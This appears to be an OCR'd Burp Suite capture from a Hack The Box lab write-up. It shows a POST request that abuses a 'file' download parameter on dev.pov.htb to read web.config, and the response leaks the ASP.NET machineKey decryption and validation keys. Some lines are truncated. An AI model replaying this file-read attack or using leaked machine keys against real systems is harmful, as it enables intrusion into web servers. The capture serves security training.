 Request
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
&file=/web.config
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 18 Feb 2024 18:33:47 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1
01FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redire
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.
exactDestination="false" childOnly="true" />
24 </system.webServer>